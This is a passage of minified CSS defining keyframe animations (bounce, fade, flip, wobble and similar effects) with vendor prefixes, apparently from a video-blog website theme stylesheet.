rotateY(3deg);transform:translateX(2px) rotateY(3deg);}50%{-webkit-transform:translateX(0);transform:translateX(0);}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0);}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg);}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg);}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg);}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg);}50%{-webkit-transform:translateX(0);transform:translateX(0);}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake;}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg);}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg);}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg);}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg);}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg);}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg);}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg);}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg);}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg);}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg);}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing;}@-webkit-keyframes tada{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);}}@keyframes tada{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);}}.tada{-webkit-animation-name:tada;animation-name:tada;}@-webkit-keyframes wobble{from,to{-webkit-transform:none;transform:none;}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);}}@keyframes wobble{from,to{-webkit-transform:none;transform:none;}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);}}.wobble{-webkit-animation-name:wobble;animation-name:wobble;}@-webkit-keyframes jello{11.1%,from,to{-webkit-transform:none;transform:none;}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg);}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg);}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg);}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg);}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg);}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg);}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg);}}@keyframes jello{11.1%,from,to{-webkit-transform:none;transform:none;}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg);}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg);}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg);}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg);}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg);}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg);}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg);}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center;}@-webkit-keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1);}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9);}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03);}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97);}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}}@keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1);}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9);}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03);}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97);}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn;}@-webkit-keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0);}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0);}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0);}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0);}to{-webkit-transform:none;transform:none;}}@keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0);}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0);}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0);}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0);}to{-webkit-transform:none;transform:none;}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown;}@-webkit-keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0);}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0);}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0);}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0);}to{-webkit-transform:none;transform:none;}}@keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0);}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0);}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0);}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0);}to{-webkit-transform:none;transform:none;}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft;}@-webkit-keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0);}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0);}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0);}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0);}to{-webkit-transform:none;transform:none;}}@keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0);}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0);}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0);}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0);}to{-webkit-transform:none;transform:none;}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight;}@-webkit-keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0);}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0);}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0);}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}@keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0);}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0);}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0);}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp;}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9);}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1);}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9);}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1);}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut;}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0);}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0);}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0);}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0);}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown;}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0);}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0);}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0);}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0);}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft;}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0);}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0);}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0);}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0);}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight;}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0);}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0);}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0);}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0);}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp;}@-webkit-keyframes fadeIn{from{opacity:0;}to{opacity:1;}}@keyframes fadeIn{from{opacity:0;}to{opacity:1;}}.fadeIn .vlog-cover,.fadeIn .vlog-featured-info,.fadeOut.active{-webkit-animation-name:fadeIn;animation-name:fadeIn;}@supports (-ms-ime-align:auto){.fadeIn .vlog-cover,.fadeIn .vlog-featured-info{-webkit-animation-name:none;animation-name:none;}}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);}to{opacity:1;-webkit-transform:none;transform:none;}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);}to{opacity:1;-webkit-transform:none;transform:none;}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown;}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0);}to{opacity:1;-webkit-transform:none;transform:none;}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0);}to{opacity:1;-webkit-transform:none;transform:none;}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig;}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);}to{opacity:1;-webkit-transform:none;transform:none;}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);}to{opacity:1;-webkit-transform:none;transform:none;}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft;}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0);}to{opacity:1;-webkit-transform:none;transform:none;}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0);}to{opacity:1;-webkit-transform:none;transform:none;}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig;}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);}to{opacity:1;-webkit-transform:none;transform:none;}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);}to{opacity:1;-webkit-transform:none;transform:none;}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight;}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0);}to{opacity:1;-webkit-transform:none;transform:none;}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0);}to{opacity:1;-webkit-transform:none;transform:none;}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig;}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);}to{opacity:1;-webkit-transform:none;transform:none;}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);}to{opacity:1;-webkit-transform:none;transform:none;}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp;}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0);}to{opacity:1;-webkit-transform:none;transform:none;}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0);}to{opacity:1;-webkit-transform:none;transform:none;}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig;}@-webkit-keyframes fadeOut{from{opacity:1;}to{opacity:0;}}@keyframes fadeOut{from{opacity:1;}to{opacity:0;}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut;}@-webkit-keyframes fadeOutDown{from{opacity:1;}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);}}@keyframes fadeOutDown{from{opacity:1;}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown;}@-webkit-keyframes fadeOutDownBig{from{opacity:1;}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0);}}@keyframes fadeOutDownBig{from{opacity:1;}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0);}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig;}@-webkit-keyframes fadeOutLeft{from{opacity:1;}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);}}@keyframes fadeOutLeft{from{opacity:1;}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft;}@-webkit-keyframes fadeOutLeftBig{from{opacity:1;}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0);}}@keyframes fadeOutLeftBig{from{opacity:1;}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0);}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig;}@-webkit-keyframes fadeOutRight{from{opacity:1;}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);}}@keyframes fadeOutRight{from{opacity:1;}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight;}@-webkit-keyframes fadeOutRightBig{from{opacity:1;}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0);}}@keyframes fadeOutRightBig{from{opacity:1;}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0);}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig;}@-webkit-keyframes fadeOutUp{from{opacity:1;}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);}}@keyframes fadeOutUp{from{opacity:1;}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp;}@-webkit-keyframes fadeOutUpBig{from{opacity:1;}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0);}}@keyframes fadeOutUpBig{from{opacity:1;}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0);}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig;}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}}@keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip;}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0;}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1;}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg);}to{-webkit-transform:perspective(400px);transform:perspective(400px);}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0;}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1;}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg);}to{-webkit-transform:perspective(400px);transform:perspective(400px);}}.flipInX{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInX;animation-name:flipInX;}.flipInY,.flipOutX{-webkit-backface-visibility:visible !important;}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0;}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1;}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg);}to{-webkit-transform:perspective(400px);transform:perspective(400px);}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0;}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1;}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg);}to{-webkit-transform:perspective(400px);transform:perspective(400px);}}.flipInY{backface-visibility:visible !important;-webkit-animation-name:flipInY;animation-name:flipInY;}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px);}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1;}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0;}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px);}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1;}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0;}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;backface-visibility:visible !important;}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px);}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1;}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0;}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px);}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) 